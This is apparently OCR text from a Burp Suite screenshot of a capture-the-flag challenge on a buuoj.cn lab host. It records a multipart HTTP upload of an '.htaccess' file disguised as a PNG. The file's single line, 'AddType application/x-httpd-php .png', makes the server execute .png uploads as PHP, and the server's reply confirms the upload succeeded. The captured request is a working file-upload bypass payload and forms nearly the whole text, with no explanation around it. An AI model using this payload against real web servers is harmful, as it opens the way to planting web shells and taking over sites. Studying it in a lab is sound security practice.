 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: 0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81
3 Content-Length : 320
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryZI9ZXGFBWpEg56Cj
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryZI9ZXGFBWpEg56Cj
16 Content-Disposition : form-data ; name="file"; filename =".htaccess "
17 Content-Type : image/png
18
19 AddType application/x-httpd-php .png
20 ------WebKitFormBoundaryZI9ZXGFBWpEg56Cj
21 Content-Disposition : form-data ; name="submit "
22
23 Upload!!!
24 ------WebKitFormBoundaryZI9ZXGFBWpEg56Cj--
25
upload
successful: /upload/.htaccess